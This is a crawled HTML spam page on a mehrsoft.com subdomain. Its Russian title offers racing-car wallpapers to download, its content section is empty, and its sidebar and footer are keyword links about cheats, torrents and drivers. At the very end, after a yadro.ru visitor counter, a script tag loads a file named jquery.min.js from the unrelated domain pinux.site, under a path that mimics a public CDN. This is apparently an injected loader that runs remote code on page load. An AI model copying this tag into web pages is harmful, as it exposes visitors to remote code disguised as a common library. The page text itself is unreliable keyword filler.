

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uphohmuphe.mehrsoft.com/mlg5dw-kartinki-na-rabochiy-stol-gonochnye-tachki-skachat.html
body_size: 1834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картинки на рабочий стол гоночные тачки скачать - uphohmuphe.mehrsoft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uphohmuphe.mehrsoft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картинки на рабочий стол гоночные тачки скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mlg5dw-i-s-svencickaya-rannee-hristianstvo-stranicy-istorii.html">И с свенцицкая раннее христианство страницы истории</a></li>
                                <li><a href="mlg5dw-pesnya-dikaya-yablonka-skachat.html">Песня дикая яблонька скачать</a></li>
                                <li><a href="mlg5dw-le-diner.html">Le diner</a></li>
                                <li><a href="mlg5dw-serial-zhivye-mertvecy-5-sezon-skachat-torrent.html">Сериал живые мертвецы 5 сезон скачать торрент</a></li>
                                <li><a href="mlg5dw-chit-kody-k-igre-ognem-i-mechom.html">Чит коды к игре огнем и мечом</a></li>
                                <li><a href="mlg5dw-skyprivate-otzyvy.html">Skyprivate отзывы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-mega-chit-skachat-na-kopatel-onlayn.html">Мега чит скачать на копатель онлайн</a></li>
                                            <li><a href="mlg5dw-a-gagarina-zrya-obideli-akkordy.html">А гагарина зря обидели аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-gk-050010-c-skachat-drayver.html">Gk 050010 c скачать драйвер</a></li>
                                            <li><a href="mlg5dw-chit-kody-na-fallout-new-vegas.html">Чит коды на fallout new vegas</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-prezentaciya-na-angliyskom-na-temu-moskva.html">Презентация на английском на тему москва</a></li>
                                            <li><a href="mlg5dw-dokumentalnyy-film-plato-putorana.html">Документальный фильм плато путорана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-overkill-skachat-besplatno-igru-na-kompyuter.html">Overkill скачать бесплатно игру на компьютер</a></li>
                                            <li><a href="mlg5dw-python-software-foundation-chto-eto.html">Python software foundation что это</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
